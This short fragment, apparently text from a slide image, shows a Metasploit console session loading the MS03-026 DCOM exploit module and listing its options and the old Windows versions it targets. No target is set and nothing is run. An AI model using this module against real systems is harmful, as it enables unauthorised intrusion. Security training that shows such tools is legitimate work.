 msf > use exploit/windows/dcerpc/ms03_026_dcom
msf  exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  135              yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Windows NT SP3-6a/2000/XP/2003 Universal